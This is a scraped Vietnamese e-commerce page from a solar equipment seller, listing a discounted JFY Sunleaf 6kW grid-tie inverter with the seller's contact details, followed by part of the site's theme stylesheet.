                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0966296297">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0909296297">
                            <img class="circle-green"
                                src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>


        <section class="sec2">

            <div id="hotro-call" class="modal modal-zalo" style="display: none;">
                <div onclick="modalscall()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Gọi Điện Thoại</h2>
                        <a class="modal-close" onclick="modalscall()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="tel:0968575857">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0969296297">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969296297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0926136137">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0927575857">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0929296297">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0937296297">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="tel:0947 296 297">
                            <img class="circle-green"
                                src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0941 296 297">
                            <img class="circle-green"
                                src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0966 296 297">
                            <img class="circle-green" src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0909 296 297">
                            <img class="circle-green"
                                src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>




    </header><div class="page-wrapper">
	<div class="container">

			

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="breadcrumb" id="breadcrumb"><ul><li><a href="https://ecoenergy.com.vn">Trang chủ</a></li> <li>Sản phẩm được gắn thẻ &ldquo;sunleaf6k&rdquo;</li></ul></div>			<h1 class="woocommerce-products-header__title page-title">sunleaf6k</h1>
	
	<div class="row">
	

		<div class="col-sm-12">
	
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Hiển thị kết quả duy nhất</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date"  selected='selected'>Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="list_products  list_products_archive columns-4 row">
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://ecoenergy.com.vn/sanpham/inverter-hoa-luoi-sunleaf-6k-jfy-sunleaf6000tl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://ecoenergy.com.vn/wp-content/uploads/2019/11/450-4.png);">
    <img width="536" height="569" src="https://ecoenergy.com.vn/wp-content/uploads/2019/11/450-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/tu-khoa-san-pham/sunleaf6k/?add-to-cart=524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="524" data-product_sku="SUNLEAF6000TL" aria-label="Add &ldquo;INVERTER JFY SUNLEAF 6KW&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://ecoenergy.com.vn/sanpham/inverter-hoa-luoi-sunleaf-6k-jfy-sunleaf6000tl/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">INVERTER JFY SUNLEAF 6KW</h2> 
  <div class="product_meta">
    <h3><a href="https://ecoenergy.com.vn/sanpham/inverter-hoa-luoi-sunleaf-6k-jfy-sunleaf6000tl/">INVERTER JFY SUNLEAF 6KW</a></h3>
    <div class="price">
      <span>
        <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>11.000.000</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>7.999.000</span></ins>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
</ul>
</main></div>			</div>
		</div>
	</div>
</div>
<footer class="footer">
    <div class="container">
        <div class="row">
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CÔNG TY TNHH ECO SOLAR</strong></span></h3>

<h6 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h6>

<a href="https://www.google.com/maps/place/Solarcity/@10.8699425,106.6256849,17z/data=!4m15!1m8!3m7!1s0x31752a02b0d2eab1:0x4623afdaea344676!2zNjIgTMOibSBUaOG7iyBI4buRLCBUw6JuIENow6FuaCBIaeG7h3AsIFF14bqtbiAxMiwgVGjDoG5oIHBo4buRIEjhu5MgQ2jDrSBNaW5o!3b1!8m2!3d10.8699425!4d106.6282598!16s%2Fg%2F11g0tbxs53!3m5!1s0x31752a02b0d2eabb:0xcf9557201e3e3f3c!8m2!3d10.8699692!4d106.6280311!16s%2Fg%2F11flt90q5w?entry=ttu"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.9%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/diachi.png"> Địa chỉ: Số 62 đường Lâm Thị Hố, Phường <br>Tân Chánh Hiệp, Quận 12, TP. Hồ Chí Minh</span></a>
<br><div></div>

<a href="tel:0909296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Hotline:  0909 296 297 - 0937 296 297</span></a>
<br><div></div>

<a href="https://ecosolar.vn/lien-lac-voi-chung-toi/"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png">Liên hệ tư vấn </span></a>
<br><div></div>

<a href="tel:0947296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Kỹ thuật: 0947 296 297</span></a>
<br><div></div>

<a href="tel:0966296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Bảo hành: 0966 296 297</span></a>
<br><div></div>

<span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/mail-1.png"> Email: nangluongthegioi@gmail.com</span>


</div></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">GIỜ LÀM VIỆC</strong></span></h3>
<h5 style='color: #ffffff; font-size: 13pt;'><hr style='margin-right: 100%; width: 20%;'></h5>

<h5 style="color: #ffffff; font-size: 10pt;">Sáng: 7:30 - 11:30</h5>

<h5 style="color: #ffffff; font-size: 10pt;">Chiều: 13:00 - 21:30</h5>

<span style="color: #ffffff; font-size: 10pt;">Từ Thứ 2 - Thứ 7</span></div></li>
            </div>
            
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHỨNG NHẬN NHÀ PHÂN PHỐI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<table>
	

<td>
<h5 style="color: #ffffff; font-size: 10pt; margin-right: 98px;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate/" target="_blank" rel="noopener">&gt;  AE SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/jinko-solar-distributor-certificate/" target="_blank" rel="noopener">&gt;  JINKO SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/growatt-distributor-authorization/" target="_blank" rel="noopener">&gt;  GROWATT</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sofar-solar-certificate-of-authorization/" target="_blank" rel="noopener">&gt;  SOFAR SOLAR</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/leader-letter-of-authorization/" target="_blank" rel="noopener">&gt;  LEADER</a></h5>
</td>
<td>
	<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/inhenergy-distributorship-certificate/" target="_blank" rel="noopener">&gt;  INHENERGY</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  JA Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  Canadian</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate-2/" target="_blank" rel="noopener">&gt;  Powitt Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sumry-certificate-of-authorized-dealer/" target="_blank" rel="noopener">&gt;  Sumry</a></h5>

</td>

</table>


</div></li>
<li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHÍNH SÁCH CÔNG TY</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-ban-hang/" target="_blank" rel="noopener">&gt;  Chính sách bán hàng</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-hanh/" target="_blank" rel="noopener">&gt;  Chính sách bảo hành và đổi trả</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-mat-thong-tin/" target="_blank" rel="noopener">&gt;  Chính sách bảo mật thông tin</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/thong-tin-chuyen-khoan/" target="_blank" rel="noopener">&gt;  Thông tin chuyển khoản</a></h5></div></li>
            </div>
                                    <div class="footer-widget-area col-sm-4 ">
                <li id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">VỀ CHÚNG TÔI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/gioi-thieu/" target="_blank" rel="noopener">&gt;  GIỚI THIỆU</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/" target="_blank" rel="noopener">&gt;  TRANG CHỦ</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/category/du-an-thuc-te/" target="_blank" rel="noopener">&gt;  DỰ ÁN THỰC TẾ</a></h5>
</div></li>
            </div>
            
        </div>
    </div>
</footer>
<div class="scrolltop">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
 
    <script>
jQuery(document).ready(function($){
$(document).on('click', '.plus', function(e) { // replace '.quantity' with document (without single quote)
    $input = $(this).prev('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    $input.val( val + step ).change();
});
$(document).on('click', '.minus',  // replace '.quantity' with document (without single quote)
    function(e) {
    $input = $(this).next('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    if (val > 0) {
        $input.val( val - step ).change();
    }
});
});
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/ecoenergy.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;sunleaf6k&amp;rdquo;","@id":"https:\/\/ecoenergy.com.vn\/tu-khoa-san-pham\/sunleaf6k\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/ecoenergy.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d74d1543d3af9732b92aa1640345d5a3","fragment_name":"wc_fragments_d74d1543d3af9732b92aa1640345d5a3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.4" id="wc-cart-fragments-js"></script>



<script src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/js/wow.min.js"></script>
<script src="https://ecoenergy.com.vn/wp-content/themes/tentenvn/js/slick.js"></script>

<script>
function modalscall() {
    var modalxcall = document.getElementById("hotro-call");
    if (modalxcall.style.display === "block") {
        modalxcall.style.display = "none";
    } else {
        modalxcall.style.display = "block";
    }
}

function modals() {
    var modalx = document.getElementById("hotro");
    if (modalx.style.display === "block") {
        modalx.style.display = "none";
    } else {
        modalx.style.display = "block";
    }
}

function cont() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    var cdspin = document.getElementById("info-spin");
    if (x.style.display === "block") {
        x.style.display = "none";

    } else {
        x.style.display = "block";
        closid.style.display = "block";
        btnhideid.style.display = "none";
        cdcircle.style.display = "none";
        cdfill.style.display = "none";
        cdrung.style.display = "none";
        cdspin.style.animation = 'none';
        cdspin.offsetHeight;
        cdspin.style.animation = null;
    }
}

function clos() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    if (closid.style.display === "block") {
        closid.style.display = "none";
        btnhideid.style.display = "block";
        x.style.display = "none";
        cdcircle.style.display = "block";
        cdfill.style.display = "block";
        cdrung.style.display = "block";


    } else {
        closid.style.display = "block";
        btnhideid.style.display = "none";
        x.style.display = "block";
    }
}
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ecoenergy.com.vn/wp-content/themes/tentenvn/css/style.css
body_size: 15860
content:
@import url('https://fonts.googleapis.com/css?family=Quicksand:300,400,500,700&display=swap&subset=latin-ext,vietnamese');

html{
  margin:0px !important;
  padding:0px !important;
  overflow-x: hidden;
}

ul{
  padding:0px;
  margin:0px;
  list-style:none;
}


a, a:hover{
  text-decoration: none !important;
}
a:hover{
  color:#e56854;
}
:hover,:focus{
  outline: none !important;
}
@font-face{

  font-family: rbt;
  src:url(../fonts/Roboto-Regular.ttf);
}
body{
 font-style: normal;
 font-weight: 400;
 font-size: 14px;
 letter-spacing: 0em;
 color: #333333;
 position: relative;
 font-family: 'Quicksand', sans-serif;
 overflow-x: hidden;
}
.container{
  max-width: 1230px;
  margin:0px auto;
  width: 100%;
}
.single br , p:empty{
  display: none !important;
}
img{
  max-width: 100%;
  height: auto;
}
iframe {
  max-width: 100% !important;
  width: 100% !important;
}
.thumbnail{
  overflow: hidden;
  padding: 0px;
  border: none;
  background: none;
  border-radius: 0px;
  margin:0px;
  position: relative;
}

[class*="col-"]{
  padding:0px 10px;
}
.row{
  margin:0px -10px;
}
input:focus::-webkit-input-placeholder , textarea:focus::-webkit-input-placeholder { color:transparent; }

/* MENU MOBILE*/
.icon_mobile_click {
  margin: 0px;
  cursor: pointer;
  z-index: 99;
  display: none;
  position: absolute;
  top:10px;
  right: 10px;
  cursor: pointer;
  max-width: 40px;
}
.icon_mobile_click i.fa{
 font-size: 30px;
 color: #182044;
}
.top_header{
  position: relative;
}
#page_wrapper{
  transition: all 0.3s;
}
#menu_mobile_full{
  position: fixed;
  top: 0;
  bottom: 0;
  width:260px;
  left:-260px;
  background-color: #00a652;
  -webkit-transition: -webkit-transform .3s ease;
  -moz-transition: -moz-transform .3s ease;
  -o-transition: -o-transform .3s ease;
  transition: transform .3s ease;
  z-index: 9999999;
  border-right: 1px solid #fff;
  overflow:auto;
}
.fixedheader {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  z-index: 9;
  width: 100% !important;
}
.bg_opacity{
  position: fixed;
  width: 100%;
  background: rgba(0,0,0,0.5);
  top: 0;
  bottom: 0;
  z-index: 999999;
  display: none;
}

.menu_hidden{
  z-index: -1;
  left: -260px;
}
.menu_show{
  z-index: 9999999;
}
#menu_mobile_full .close_menu {
  padding: 10px;
  font-size: 20px;
  text-align: right;
  color: #fff;
  background: none;
  cursor: pointer;
  position: absolute;
  right: 0px;
  background: #00a652;
  display: none;
  cursor: pointer;
  top: 0px;
  border: 1px solid #fff;
  z-index: 999;
}
#menu_mobile_full .mobile-menu {
  margin: 55px 0px 0px 0px;
}

#menu_mobile_full ul li{
  width: 100%;
  display: block;
}
#menu_mobile_full .menu>li.active {
  padding:15px 0px 10px 10px;
}
#menu_mobile_full ul li{
  position: relative;
  padding: 15px 0px 15px 10px;
  border-bottom: 1px solid #fff;
}
#menu_mobile_full ul li a{
  color: #fff;
  text-transform: uppercase;
}

#menu_mobile_full ul li a:hover{
  text-decoration: none;
  background:none;
}
#menu_mobile_full li span{
  margin:0px 0px 0px 10px;
}
#menu_mobile_full .sub-menu{
 display: none;
 padding: 0px 0px 0px 0px;
 border-top: 1px solid #fff;
 margin: 10px 0px 0px 0px;
}
#menu_mobile_full .sub-menu li{
  padding:15px 0px 15px 15px;
}
#menu_mobile_full .sub-menu  li:last-child{
  border-bottom: none;
  padding:15px 0px 0px 15px;
}
#menu_mobile_full .sub-menu li a{
  font-size: 14px;
  text-transform: none;
}
.editBefore_mobile::before {
  content: "-" !important;
}
#menu_mobile_full li.menu-item-has-children::before{
  content: "+";
  position: absolute;
  right: 10px;
  top: 10px;
  color: #fff;
}
#menu_mobile_full .menu>li.not-have-child{
  padding:0px;
}

#menu_mobile_full .menu li ul.sub-menu li.not-have-child{
  padding:0px;
  display: table;
}

#menu_mobile_full .menu li ul.sub-menu li.not-have-child>a{
  padding:10px 0px 10px 15px;
  display: table;
  width: 100%;
} 
#menu_mobile_full .menu li ul.sub-menu li.not-have-child:last-child>a{
  padding:10px 0px 0px 15px;
}

#menu_mobile_full .menu>li.not-have-child>a{
  display: block;
  padding:15px 0px 15px 10px;
}
  #menu_mobile_full .sub-menu li{
    padding:10px 0px 10px 15px;
  }
  #menu_mobile_full .sub-menu li:last-child{
    padding:10px 0px 0px 15px;
  }
/* END MENU MOBILE*/

/* woocomerce */
.woocommerce-Price-currencySymbol{
  float:right;
}
span.woocommerce-Price-amount{
  display: inline-block;
}

.loop_post_category_idx .row , .archive .list_products_archive{
  margin: 0px -5px;
}

.list_products>.list_item_product:nth-child(5){
  clear: both;
}


.list_item_product .product_inner .tg_btn_acts{
  position: absolute;
  top: initial;
  left: 0px;
  right: 0px;
  margin: 0px auto;
  transform: none;
  z-index: 3;
  max-width: 100%;
  width: 90px;
  bottom: -12px;
  text-align: center;
} 

.product_inner:hover .price{
  opacity: 0;
  visibility: hidden;
  bottom: -30px;
}

.product_inner a.detail_pd{
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.list_item_product .tg_btn_acts li{
  float: left;
  margin: 0px;
  width: initial;
}

.loop_post_category_idx>.item_loop_post_category_idx{
  display: table;
  width: 100%;
  margin: 0px 0px 30px 0px;
  border: 1px solid #00a652;
  padding: 0px 0px 30px 0px;
}
.item_loop_post_category_idx .parent_catgories_idx{
  border-bottom: none;
  text-align:center;
  float: left;
  padding: 10px 10px 10px 15px;
}
.item_loop_post_category_idx .parent_catgories_idx a{
  text-transform: uppercase;
  color: #00a652;
  font-weight: 700;
  font-size: 19px;
  display: inline-block;
}

.item_loop_post_category_idx .sub_product_category {
  text-align:center;
  background: none;
  padding: 11px 0;
  float: right;
}
.item_loop_post_category_idx .sub_product_category li{
  display:inline-block;
}
.item_loop_post_category_idx .sub_product_category li a{
  color: #000000;
  font-size: 14px;
  line-height: 25px;
  display: inline-block;
  margin: 0px 10px;
}
.item_loop_post_category_idx .sub_product_category li a:hover{
  color: #fdfdfd;
}
.top_menu_list_product{
  display: table;
  width: 100%;
  margin: 0px 0px 0px 0px;
  background: #F1ECEC;
}
/* end include*/

.nav_primary ul li {
  float:left;
  position: relative;
}
.nav_primary .menu>li:nth-child(1)::after{
  content: "\f0c9" !important;
  font: normal normal normal 14px/1 FontAwesome !important;
  position: absolute;
  left: 9px;
  color: #000000;
  top: 50%;
  font-size: 18px !important;
  margin: -5px 0px 0px 0px;
}
.nav_primary .menu>li:nth-child(1)>a{
  padding: 17px 35px 10px 35px;
}
.nav_primary .menu>li.menu-item-has-children::before{
  content: "\f107" !important;
  font: normal normal normal 14px/1 FontAwesome !important;
  position: absolute;
  right: 15px;
  top: 50%;
  margin: -1px 0px 0px 0px;
  color: #000000;
  font-size: 11px !important;
}
.nav_primary ul li a{
  display: inline-block;
  padding: 17px 15px 15px 15px;
  color: #000000;
  font-weight: 700;
  transition: all 0.3s;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 22px;
}
.nav_primary ul>li>ul.sub-menu{
  position: absolute;
  width: 215px;
  background: #fff;
  border-top: 1px solid #e1d8d8;
  top: 70px;
  z-index: 999;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s;
  border-left: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
}
.nav_primary ul>li>ul.sub-menu::before{
  width: 100%;
  content:"";
  position: absolute;
  height: 10px;
  top:-10px;
}
.nav_primary ul>li:hover>ul.sub-menu{
  top: 54px;
  visibility: visible;
  opacity: 1;
}
.nav_primary ul>li>ul.sub-menu>li>a{
  font-size: 13px;
  text-transform: none;
  display: block;
  border-bottom: 1px solid #ccc;
  padding: 10px 15px;
  color: #000;
}
.nav_primary ul>li>ul.sub-menu>li:last-child>a{
  border-bottom: none;
}
.nav_primary ul>li>ul.sub-menu>li{
  float:none;
}
.nav_primary ul>li>ul.sub-menu>li.menu-item-has-children::before{
  content: "\f105" !important;
  font: normal normal normal 14px/1 FontAwesome !important;
  position: absolute;
  right: 10px;
  top: 50%;
  margin: -6px 0px 0px 0px;
  color: #000;
  font-size: 11px !important;
}
.nav_primary ul>li>ul.sub-menu>li>a:hover{
  background: rgba(255, 255, 255, 0.3);
  border-radius: 0px;
}
.nav_primary ul>li>ul.sub-menu>li>ul.sub-menu{
  position: absolute;
  left: 110%;
  top: -1px;
  transition: all 0.3s;
  background: #fff;
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
}
.nav_primary ul>li>ul.sub-menu>li>ul.sub-menu>li>a{
  border-bottom: 1px solid #ccc;
}
.nav_primary ul>li>ul.sub-menu>li:hover ul.sub-menu{
  left: 100%;
}
.nav_primary ul>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu {
 position: absolute;
 left: 110%;
 top: -1px;
 transition: all 0.3s;
 background: #ffffff;
}
.nav_primary ul>li>ul.sub-menu>li>ul.sub-menu>li:hover>ul.sub-menu{
  left: 100%;
}
article.post{
  clear:both;
}

.list_post_item  .thumbnail{
  max-width: 300px;
  width: 100%;
  margin: 0px 30px 0px 0px;
  float: left;
  height: 180px;
  background-repeat: no-repeat !important;
  background-size: cover  !important;
  background-position: center center !important;
  overflow: hidden;
}

.list_post_item  .thumbnail a{
  display: block;
  height: 100%;
}

.nav_primary ul li a:hover{
  color: #fff;
  background: rgba(255, 255, 255, 0.3);
  /* border-radius: 20px; */
}
#content{
  clear: both;
}
.scrolltop {
  bottom: 20px;
  position: fixed;
  right: -40px;
  transition: all 0.3s;
  z-index: 500;
  cursor: pointer;
  max-width: 40px;
  left: initial;
}
.scrolltop i.fa{
 width: 30px;
 height: 30px;
 border-radius: 50%;
 background: #00a652;
 color: #fff;
 text-align: center;
 line-height: 30px;
 font-size: 20px;
}
.scrolltop i.fa:hover{
  background: #f0a52b;
}
.go_scrolltop{
  right: 20px;
}
/* CSS HEADER */
.logo_site{
  max-width: 220px;
  float:left;
  transition: all 0.3s;
  margin: 10px 0px;
}
.logo_site img{
  max-width: 100%;
  height:auto;
}
.nav_primary{
  float: left;
  margin:0px;    
}
.search_header{
 margin: 30px 0px 20px 20px;
 float:right;
}

.search_address{
  float:right;
  margin: 0px 0px 0px 0px;
}


.fixedheader .logo_site{
  max-width: 60px;
}
.fixedheader .nav_primary {
